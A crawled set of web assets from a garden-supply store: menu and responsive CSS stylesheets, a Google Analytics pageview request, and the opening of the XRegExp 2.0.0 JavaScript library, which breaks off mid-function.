.cutom-top.menu-extra .banner-inner1 .block-custom1 p{font-style:normal;color:#aaaaaa}
.cutom-top.menu-extra{margin:0;padding:4px;overflow:hidden}
.cutom-top .banner-inner{padding:0}
.cutom-top.menu-extra .block-custom1{padding:69px 0 88px}
.cutom-top.menu-extra .block-custom1 h3{font-size:14px;color:#666;font-family:"Montserrat";padding:0 0 10px 0;line-height:14px}
.cutom-top.menu-extra .block-custom1 h2{font-size:23px;color:#333333;font-family:"Montserrat";margin:0;padding:10px 0;font-weight:bold}
.cutom-top.menu-extra .block-custom1 p{font-size:12px;color:#666;line-height:12px;font-style:italic;text-transform:none}
.cutom-top.menu-extra .block-custom1 .view-more{display:inline-block;font-size:13px;color:#fff;text-transform:none;margin-top:25px;padding:0 14px;background-image:none}
.before{background-color:#7e7e7e;height:2px;width:60px;display:block}
.cutom-top.menu-extra.cutom-new{width:908px;padding:0;height:339px}
.cutom-top.menu-extra.cutom-hot{width:844px}
.cutom-top.menu-extra.cutom-new img{float:right;margin-top:27px}
.cutom-top.menu-extra.cutom-new .block-custom1{margin:0 auto 0 264px;text-align:center;width:276px;position:absolute}
.cutom-top.menu-extra.cutom-new .block-custom1 .before{margin:0 auto}
.cutom-top.menu-extra.cutom-new .block-custom1 h2,.cutom-top.menu-extra.cutom-new .block-custom1 h3,.cutom-top.menu-extra.cutom-new .block-custom1 p,.cutom-top.menu-extra.cutom-new .block-custom1 .view-more{text-align:center}
/* Vertical Menu*/
.vmagicmenu{display:block;position:relative;padding:0 0 10px}
.vmagicmenu .vmagicmenu-narrow{border:1px solid #eee;border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}
.vmagicmenu .block-title{background-color:#8ac28f;border-radius:3px 3px 0 0;line-height:50px;padding:0 18px}
.vmagicmenu .block-title span{color:#ffffff;font-size:14px}
.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px}
.vmagicmenu .level0{padding:0;float:left;line-height:46px;width:100%;border-bottom:1px solid #eee}
.vmagicmenu .level0.last{border:none}
.vmagicmenu .level0.cat.noChild:after,.vmagicmenu .level0.cat.noChild .level-top:after{display:none}
.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#f4f4f4}
.vmagicmenu .level0 .level-top{padding:0 0 0 18px;color:#666666;font-size:100%;text-decoration:none;font-weight:300;display:block;outline:medium none}
.vmagicmenu .level0 .level-top:after{content:"";font-family:FontAwesome;font-size:9px;color:#c2c2c2;padding-right:14px;float:right;font-style:normal;font-weight:normal;text-decoration:inherit;vertical-align:middle}
.vmagicmenu .level0 .level-top:hover{}
.vmagicmenu .level0 .level-top span{font-size:15px}
.vmagicmenu .level0 .level-top-mega{position:absolute;background-color:#FFFFFF;box-shadow:1px 6px 7px 0 rgba(0,0,0,0.15);z-index:999;margin-left:260px;left:30px;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;opacity:0;border:1px solid #ececec;/*width:780px;*/}
.vmagicmenu .level0:hover .level-top-mega{left:0;opacity:1;visibility:visible}
.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}
.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}
.vmagicmenu .cat-mega{}
.vmagicmenu .level-top a{color:#fff;font-size:14px;text-decoration:none;text-align:left}
.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}
.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:14px;text-transform:uppercase;font-weight:500;color:#555}
.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}
.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}
.vmagicmenu .level0 .level-top-mega .children > .nav{border:none}
.vmagicmenu .level0 .level-top-mega .children .nav a{color:#555;font-weight:300}
.vmagicmenu .level0 .level-top-mega .children .nav a:hover{color:#8ac28f}
.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:15px 0 20px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:14px;color:#888888}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888888;text-decoration:none;padding:8px 10px;font-size:14px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#ffffff}
.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:210px;text-align:left;margin-bottom:25px}
.vmagicmenu .level0 .level-top-mega .mage-column .children ul{margin-right:40px}
.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}
.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}
/*Test*/
.level-top-mega .mage-column.cat-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .content-mega{}
.fixed{z-index:999;width:100%}
.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px 0 rgba(0,0,0,0.2)}
.fixed .quick-access{display:none}
@media only screen and (min-width:768px){.nav-mobile{display:none !important;}}
/* hide the link until viewport size is reached */
a.meanmenu-reveal{display:none}
/* when under viewport size,.mean-container is added to body */
.mean-container .mean-bar{display: inline-block;position:static;padding:0;min-height:40px;z-index:10;width: 40px;}
.mean-container a.meanmenu-reveal{width:20px;height:20px;padding:15px 10px 10px;position:static;top:0;right:0;cursor:pointer;outline:medium none;color:#333;text-decoration:none;font-size:16px;line-height:0;font-size:1px;display:block;font-weight:700;font-size: 20px !important;}
.mean-container a.meanmenu-reveal.meanclose {line-height: 20px;}
.mean-container a.meanmenu-reveal span{background: none repeat scroll 0 0 #333333; display: inline-block; height: 3px;  margin: 3px 0 0;width: 100%;}
.mean-container .mean-nav{background: none repeat scroll 0 0 #ffffff; border-top: 1px solid #eeeeee; float: left;left: 0; position: absolute; top: 100%; width: 100%;z-index: 1000;}
.mean-container .mean-nav .mobi-title{ display: none;color:#fff;font-size:16px;line-height:42px;margin:0;padding:0 0 0 15px;text-align:left;text-transform:uppercase}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%}
.mean-container .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;color:#666;border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;text-decoration:none;text-transform:capitalize}
.mean-container .mean-nav ul li a span{font-size:15px;font-weight:300;padding:0 14px;}
.mean-container .mean-nav ul li ul li a span.cat_label{background-color:#a5cc72;color:#fff;font-size:11px;font-weight:300;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize}
.mean-container .mean-nav ul li ul li a span.cat_label.Hot{background-color:#f2c568}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}
.mean-container .mean-nav ul li.mean-last a{margin-bottom:0}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
.mean-container .mean-nav ul li a:hover{background-color:#f4f4f4}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:23px;height:23px;line-height:23px;padding:10px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:300;background:rgba(255,255,255,0.1);border:none!important}
.mean-container .mean-nav ul li a.mean-expand:hover{background:#8ac28f;color:#fff}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.mean-nav .wrapper{width:100%;padding:0;margin:0}
/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none!important}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css
body_size: 3980
content:
@media (min-width: 1200px) {
  	.weekly-produc .flexisel-content .item{width: 145.5px !important;}	
}

@media (min-width: 992px) and (max-width: 1200px) {
}

/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {
}

@media(max-width:1200px) {
	.header-right { padding-right: 0;}	
}

/* Design for a width of 960-1024 px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 940px <= width < 1170px */
@media (min-width: 940px) and (max-width: 1170px) {
  .vmagicmenu .block-title{padding:0 10px !important;}
  .block-creare-twitter .block-content ul li .twitter-links{width:160px;}
  .bestsellers-positionlef .per-product .images-container,
  .product-bestsellers .per-product .images-container{ height: 87px;margin-right: 10px; width: 70px;}
  .product-view .product-shop .add-to-links a{font-size: 13px; padding-right: 6px;}
  .cutom-top.menu-extra .banner-inner1 .block-custom1{ padding: 50px 0 36px 20px;}
  .magicmenu .nav-desktop .level0.home{padding:0;}
  .magicmenu .nav-desktop .level0 .level-top{padding: 16px 10px 0;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{ margin-right: 30px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:230px;}

}	

@media(max-width:991px) {

.alo-block-shipping .banner-free {background-size:  100% 100%;padding: 100px 0;}
.header-right {padding-bottom: 5px;padding-right: 0; padding-top: 5px;}
.cartSummary .icon-cart {font-size: 20px;}
.cartSummary span {font-size: 11px;}
.icon-search .fa, .icon-setting .fa {font-size: 19px;}
.header-center {padding-top: 3px;}
.magicmenu .nav-desktop .level0 .level-top span.boder-menu {margin-top: 17px;}
.header .header-search {margin: 0 15px;}
.block-progress .block-content {
    padding: 10px;
}
.magicmenu .nav-desktop .level0:hover .level-top-mega {top: 57px;}
.mini-maincart .mini-contentCart {top: 56px;}
.header .top-form-language .lang-switcher:hover .dropdown-switcher, .header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher {
    top: 55px;
}
.header-container-fixed .header-left {padding-bottom: 15px;padding-top: 15px;}
}


@media (min-width: 768px) and (max-width: 991px) {
   .header .links li{padding:0 10px;}
   span.mt-cart-label-label{display:none;}
   .banner-top .banner-inner-content{margin:10px 0;}
   .vmagicmenu .block-title{padding:0 5px;}
   .vmagicmenu .block-title .vmagicmenu-subtitle{padding:0;}
   .vmagicmenu .block-title span{font-size:11px;}
   .vmagicmenu .level0{line-height:35px;}
   .vmagicmenu .level0 .level-top{padding:0 0 0 10px;}
   .vmagicmenu .level0 .level-top span{font-size:12px;}
   .magicmenu .nav-desktop .level0 .level-top span.icon-text{font-size:11px;padding:0 10px;}
   .magicmenu .nav-desktop .level0 .level-top .short_desc{font-size:11px;}
   .magicmenu .nav-desktop .level0 .level-top span.icon-text{padding-left:0;}
   .vmagicmenu .level0 .level-top-mega .content-mega{padding:14px;}
   .vmagicmenu .level0 .level-top-mega .mage-column .children{width:170px;}
   .vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:12px;}
   .vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{padding: 5px 10px;}
   .bestsellers-positionlef .per-product .images-container{margin-right: 6px;width: 60px;}
   .bestsellers-positionlef .per-product .products-textlink .ratings .rating-box{float:none;margin-bottom: 5px;}
   .block .block-title strong span,.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size: 11px;}
   .block-creare-twitter .block-content ul li .twitter-links{width:100px;}
    .magicmenu .nav-desktop .level0.home{padding:0;}
  .magicmenu .nav-desktop .level0 .level-top{ padding: 16px 5px 0;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{ margin-right: 15px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:175px;}
  .magicmenu .nav-desktop .level0 .level-top > span{font-size:11px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{font-size:14px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .children .level-3{margin: 20px 0;}
  #popup-newsletter .block-content{width: 44%;}
  #popup-newsletter{width:728px !important;background-size: cover;}
  .bx-caption .banner-free .oders{font-size:25px;margin-bottom:20px;}
  .item .actions-no .button.btn-cart span, .item .actions-no .button.btn-cart span .fa, .item .actions-no .add-to-links li, .item .actions-no .add-to-links a, .item .actions-no .add-to-links a .fa{width:35px;height:35px;line-height:35px;}

   .product-view .product-shop .add-to-links a{padding-right: 0;}
   .alo-social-networks a{margin: 0 8px 0 0;}
   .block-footer-bottom .footer .block-title{font-size:15px;}
   .footer .block-content-statick li a.social-link{width:35px;height:35px;line-height:35px;}
   .block-subscribe input.input-text,.block-subscribe .actions button.button span span{height:35px;line-height:35px;}
   .footer .block-content-statick li a.social-link i{line-height:32px;}
 
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.header-block1.pull-left,.header-top-left.pull-right ,.box-support ul li,.header .links li{float: none !important;display:inline-block;text-align:center;line-height:25px;}
	.box-support,.header .top-form-language,.header .currency_top,.header-top-right.pull-right{display:inline-block;text-align:center;}
	.bx-wrapper .bx-controls-direction a{width:30px;height:30px;}
	.header h1.logo,.header .logo{text-align:center;}
	.header h1.logo img,.header .logo img{display:inline-block;}
	.social-icons{display:none;}
	#magicshop_quickview_handler{display:none !important;}
	.banner-top img{width:100%;}
	.alo-testimonial{background-image:none;}
	.alo-testimonial .nbs-flexisel-container{border-bottom:1px solid #ededed;}
	.social-links a{display:inline-block;float:none;}
	.block-content-statick{margin-bottom:10px;}
    .paypal{float:none;display:inline-block;width:100%;}
	.static-alo{margin-bottom:20px;}
	.paypal img{display:inline;}
	.magictabs .item span{font-size:12px;}
	.header-content-right{padding-left:15px;}
	.miniCartWrap {display: inline-block; width: auto;}
	.mini-maincart{text-align:center;}
	.mini-maincart .mini-contentCart{width:100%;z-index: 1001;}
	.mini-maincart .mini-products-list .product-details,.mini-contentCart .block-content .block-subtitle{text-align:left;}
	.item.images-container .actions-no {bottom: 0;}
	.item:hover .images-container .actions-no .add-to-links a,
	.product-bestsellers .item:hover .actions-no .add-to-links a{}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	.alo-brands .nbs-flexisel-item img{display:inline-block;}
	#backtotop{display:none !important;}
	.product-view .product-img-box{margin-bottom:50px;}
	.product-view .toggle-tabs .item{padding:10px;font-size:13px;}
	.product-view .box-tags .form-add input.input-text{margin-bottom:10px;}
	.data-table thead th{padding:10px 3px;}
	.nobr{font-size:12px;}
	.cart-table .btn-continue,.cart-table .btn-update, .cart-table .btn-empty{float:none;margin-left: 0;}
	.cart-table button.button{margin-top:3px;margin-bottom:3px;}
	.cart-table td{padding:30px 10px;}
	.cart .page-title{padding:10px 0;}
	.cart .crosssell{margin:20px 0 0 0;}
	.breadcrumbs li{background-position: 0 65%;}
	.blog-postbox .button-set{margin-bottom:15px;}
	.title-heading-left{padding:10px 0 5px;}
	.no-left-gutter {padding-left: 15px;}
	.no-right-gutter {padding-right: 15px;}
	.block-footer-top .sign-left > p { font-size: 13px;}
	.block-footer-top .sign-left > h2 {font-size: 30px;}
	.block-footer-top .sign-left {display: block; margin: 0;text-align: center;}
	.block-footer-top .sign-right { display: inline-block; margin-top: 20px;}
	.header .header-setting { position: static;display: inline-block;float: left; margin: 0 5px;}
	.header-right { padding-bottom: 5px;float: right; padding-right: 15px;padding-top: 5px; position: static; border: 0 none;}
	.header .header-page { position: static;}
	.header { position: relative;}
	.header-left {float: left;padding-bottom: 5px; padding-top: 5px; border: 0 none;}
	.header-center { display: none;}
	.header .header-search { margin: 0 15px;position: static;}
	.header .top-form-language .dropdown-switcher, .header .currency_top .dropdown-switcher, .header .header-setting .dropdown-switcher, .header .header-search .dropdown-switcher {width: 100%;padding: 10px; z-index: 99999;background-color: #ffffff;border-top: 1px solid #ededed;}
	.header-setting .label-title {margin-bottom: 5px;text-align: left;}
	.dropdown-switcher ul {margin: 0;}
	.header .header-top-link .links li { display: block !important; text-align: left;}
	.header .header-right .header-search .dropdown-switcher { border: 0 none;  padding: 0; width: 100%;}
	.header .top-form-language .lang-switcher:hover .dropdown-switcher, .header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher { top: 64px;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.header .cart-header {right: -13px;top: 10px;}
	.header .mini-maincart .mini-contentCart { box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0);right: 0;top: 64px;}
	.page {overflow: hidden;}
	.main .col-main {padding: 0 15px;}
	.bx-wrapper {margin: 0 auto 20px;}
	.bx-caption .banner-free .oders {font-size: 30px;}
	.banner-free .btn-shop {margin-top: 5px;padding: 4px;margin-left:-20px;}
	.footer .block-content.block-content-statick {display: none;}
	.block-footer-bottom .footer { padding: 30px 0;}
	.block-footer-copyright .footer {padding: 20px 0;}
	.block-footer-top .main { padding: 50px 0;}
	.breadcrumbs {margin: 0 0 20px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	.header-container-fixed .header-left {padding-bottom: 5px; padding-top: 5px;}
        .play .caption1{top:25%;}
        .play .caption2{top:41%;}
	
}

@media only screen and (max-width: 640px) {
.col2-set .col-1 {
    width: 100%;
    margin-bottom: 20px;
}
.col2-set .col-2 {
    float: right;
    width: 100%;
}
.account-login .content {
    min-height: 100px;
}
.account-login .buttons-set {
    margin: 0;
    padding: 0;
}
.bx-caption .banner-free .oders {font-size: 22px;}

}

/* 768px <= width < 960px */
@media only screen and (min-width: 768px) and (max-width: 959px) {
#fancybox-wrap ,#fancybox-overlay{display: none !important;}
}

/* 480px <= width < 768px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
   
}

/* width < 320px */
@media only screen and (max-width: 480px) {
.block-title h2 span {
    font-size: 20px;
    letter-spacing: 2px;
}
.alo-block-shipping .banner-free {
    background-size: cover;
    padding: 50px 0;
}
.banner-free .oders, .banner-free .free-shipping {
    font-size: 20px;
}
.banner-free .ship {
    font-size: 13px;
}
.block-footer-top .sign-left > h2 { font-size: 18px;}
.block-footer-top .main { padding: 50px 0;}
.block-footer-bottom .footer {padding: 50px 0;}
.banner-free .oders:before {left: 45%;;}
.banner-free .text-banner-free {width: 85%;}
.header .logo img {
    width: 135px;
}
.header-left {
    padding: 5px 0 5px 5px;
}
.header-right {
    padding: 0 5px 0 0;
}
.icon-search .fa, .icon-setting .fa {
    font-size: 16px;
}
.cartSummary .icon-cart {
    font-size: 17px;
}
.header .cart-header {
    height: 15px;
    right: -10px;
    top: 10px;
    width: 15px;
}
.mean-container a.meanmenu-reveal{width: 18px;}
.header .header-search {
    margin: 0 10px;
}
.mean-container .mean-bar {
    width: 35px;
}
.header .top-form-language .lang-switcher:hover .dropdown-switcher, .header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher {
    top: 51px;
}
.header .mini-maincart .mini-contentCart {
    top: 51px;
}
.bx-wrapper .bx-caption.start, .bx-wrapper .bx-caption.play {
   /* display: none;*/
}
.nbs-flexisel-item img {
    display: inline-block;
}
.magictabs .item {
    display: block;
}
.magictabs .item:before {
    content: "";
}
.block-title h2 span.title-top {
    font-size: 20px;
}
.block-title h2 span.title-backgruond {
    font-size: 80px;
}
.category-products .item {
    width: 100%;
}
.product-view .product-shop-content {
    padding: 15px 15px;
}
.product-view .product-shop .add-to-links {
    clear: both;
    display: block;
    float: none;
    padding-top: 10px;
}
.product-view .product-shop .add-to-links li, .product-view .product-shop .add-to-links li .separator {
    margin: 0 10px 0 0;
}
.product-view .toggle-tabs .item {
    display: block;
}
.cart-table td{padding: 10px;}
.bx-wrapper .bx-prev {right: 32px;}
}

/* width < 320px */
@media only screen and (max-width: 319px) {

}

/* Iphone 4 landscape */

@media (max-width: 320px) {
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
  
	table#wishlist-table,table#shopping-cart-table, table#checkout-review-table, table#my-orders-table {border: 0 none;outline: medium none;}
	table#wishlist-table td, 
	table#wishlist-table th table#product-review-table td, 
	table#shopping-cart-table td, 
	table#shopping-cart-table th, 
	table#checkout-review-table td, 
	table#checkout-review-table th, 
	table#my-orders-table th, 
	table#my-orders-table td {display: block;float: none;text-align: center !important;}
	.data-table th, .data-table td.last { border-bottom: 1px solid #DDDDDD !important;}
	.data-table tfoot {border-bottom: none;}
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.data-table thead.hidden-phone{display:none;}
	.cart .title-buttons .checkout-types,.cart .title-buttons .checkout-types li{float: none;text-align:center;}
	.cart .title-buttons .checkout-types{margin-top:10px;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.footer .store-switcher{margin:0;}
	.magic-category .block-title-tabs .magictabs{float:left;}
	.magic-category .magictabs .item:first-child{padding-left:0;}
	.product-bestsellers .per-product .actions-no{bottom:-100px;}
	.product-bestsellers .flexisel-content .item  .per-product{overflow:hidden;}
	.product-bestsellers .per-product .images-container{margin-bottom:15px;}
	.product-bestsellers .flexisel-content .item{height:353px;}
	.product-bestsellers .item:hover .actions-no{bottom:77px;}
	#toPopup{left:18%;top: 10%;}
	.box-support ul li{margin-top:10px;}
	.header .links li.last{background:none;}
	.cloud-zoom-big,.cloud-zoom-lens{display:none !important;}
	.wrapper{overflow:hidden;}
	.blog-static .flexisel-content .item{margin-bottom:15px;}
	.testimonial .nbs-flexisel-item{margin-bottom:20px;}
	.product-view .product-img-box .more-views .nbs-flexisel-item img{display:inline;}
	.box-up-sell{margin-bottom:15px;}
	
	
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
    .wrapper{overflow:hidden;}
	.box-support ul li.first{padding-top:15px;padding-left:18px;}
	.box-support ul li,.header .links li{line-height:20px;}
	.box-support ul li{margin:0;}
	.cloud-zoom-big,.cloud-zoom-lens{display:none !important;}
	.magictabs .item .title, .magic-category .block-title-tabs h3, .block .block-title strong span, .testimonials h3 span, .media-body h3, .media-body h4, .footer h3, .account-login .content h2,.magic-category .block-title-tabs h3,.magictabs .item.single .title,.blog-static .section-title span,.block-footer-top .footer h3 span{font-size:12px;}
	.col-mobile-12{width:100%;}
	.magic-category .magictabs .item{margin-bottom:5px;padding: 0 5px 0 0;}
	.magic-category .magictabs .item:first-child{padding-left:0;}
	.mage-magictabs .ratings .rating-box{float:none;margin:5px 0;}
	.footer .store-switcher{margin:0;}
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter{ display: inline-block;float: none;width: 100%;padding: 5px 0;}
	.product-bestsellers .flexisel-content .item{height:270px;}
	.product-bestsellers .item:hover .actions-no{bottom: 96px;}
	.header .links li.last{background-image:none;}
	.box-support,.header .top-form-language,.header .currency_top,.header-top-right.pull-right{padding-top:0;}
	#products-list .item .product-shop{ margin-top: 20px;}
	.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block;}
	.box-support ul li{background:none;}
	#toPopup{left:3%;}
	.blog-static .flexisel-content .item{margin-bottom:15px;}
	.testimonial .nbs-flexisel-item{margin-bottom:20px;}
	.box-up-sell{margin-bottom:15px;}
	
}










--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=610157969&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fglacier-swept-cut-steps-5ft.html&ul=en-us%40posix&dt=Buy%20Glacier%20Swept%20Cut%20Steps%205Ft%20in%20Canada%20at%20MavisGardens.com&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=286638488&gjid=813057441&cid=532413829.1768580452&tid=UA-116880926-1&_gid=1939339384.1768580452&_r=1&_slc=1&gtm=45He61e1n81KJVS2GHza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495939~115938466~115938468~117041588&z=1129533136
body_size: -836
content:
2,cG-D73Y0H4JZD

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch/xregexp-all.js
body_size: 39571
content:

/***** xregexp.js *****/

/*!
 * XRegExp v2.0.0
 * (c) 2007-2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 */

/**
 * XRegExp provides augmented, extensible JavaScript regular expressions. You get new syntax,
 * flags, and methods beyond what browsers support natively. XRegExp is also a regex utility belt
 * with tools to make your client-side grepping simpler and more powerful, while freeing you from
 * worrying about pesky cross-browser inconsistencies and the dubious `lastIndex` property. See
 * XRegExp's documentation (http://xregexp.com/) for more details.
 * @module xregexp
 * @requires N/A
 */
var XRegExp;

// Avoid running twice; that would reset tokens and could break references to native globals
XRegExp = XRegExp || (function (undef) {
    "use strict";

/*--------------------------------------
 *  Private variables
 *------------------------------------*/

    var self,
        addToken,
        add,

// Optional features; can be installed and uninstalled
        features = {
            natives: false,
            extensibility: false
        },

// Store native methods to use and restore ("native" is an ES3 reserved keyword)
        nativ = {
            exec: RegExp.prototype.exec,
            test: RegExp.prototype.test,
            match: String.prototype.match,
            replace: String.prototype.replace,
            split: String.prototype.split
        },

// Storage for fixed/extended native methods
        fixed = {},

// Storage for cached regexes
        cache = {},

// Storage for addon tokens
        tokens = [],

// Token scopes
        defaultScope = "default",
        classScope = "class",

// Regexes that match native regex syntax
        nativeTokens = {
            // Any native multicharacter token in default scope (includes octals, excludes character classes)
            "default": /^(?:\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\d*|x[\dA-Fa-f]{2}|u[\dA-Fa-f]{4}|c[A-Za-z]|[\s\S])|\(\?[:=!]|[?*+]\?|{\d+(?:,\d*)?}\??)/,
            // Any native multicharacter token in character class scope (includes octals)
            "class": /^(?:\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\dA-Fa-f]{2}|u[\dA-Fa-f]{4}|c[A-Za-z]|[\s\S]))/
        },

// Any backreference in replacement strings
        replacementToken = /\$(?:{([\w$]+)}|(\d\d?|[\s\S]))/g,

// Any character with a later instance in the string
        duplicateFlags = /([\s\S])(?=[\s\S]*\1)/g,

// Any greedy/lazy quantifier
        quantifier = /^(?:[?*+]|{\d+(?:,\d*)?})\??/,

// Check for correct `exec` handling of nonparticipating capturing groups
        compliantExecNpcg = nativ.exec.call(/()??/, "")[1] === undef,

// Check for flag y support (Firefox 3+)
        hasNativeY = RegExp.prototype.sticky !== undef,

// Used to kill infinite recursion during XRegExp construction
        isInsideConstructor = false,

// Storage for known flags, including addon flags
        registeredFlags = "gim" + (hasNativeY ? "y" : "");

/*--------------------------------------
 *  Private helper functions
 *------------------------------------*/

/**
 * Attaches XRegExp.prototype properties and named capture supporting data to a regex object.
 * @private
 * @param {RegExp} regex Regex to augment.
 * @param {Array} captureNames Array with capture names, or null.
 * @param {Boolean} [isNative] Whether the regex was created by `RegExp` rather than `XRegExp`.
 * @returns {RegExp} Augmented regex.
 */
    function augment(regex, captureNames, isNative) {
        var p;
        // Can't auto-inherit these since the XRegExp constructor returns a nonprimitive value
        for (p in self.prototype) {
            if (self.prototype.hasOwnProperty(p)) {
                regex[p] = self.prototype[p];
            }
        }
        regex.xregexp = {captureNames: captureNames, isNative: !!isNative};
        return regex;
    }

/**
 * Returns native `RegExp` flags used by a regex object.
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {String} Native flags in use.
 */
    function getNativeFlags(regex) {
        //return nativ.exec.call(/\/([a-z]*)$/i, String(regex))[1];
        return (regex.global     ? "g" : "") +
               (regex.ignoreCase ? "i" : "") +
               (regex.multiline  ? "m" : "") +
               (regex.extended   ? "x" : "") + // Proposed for ES6, included in AS3
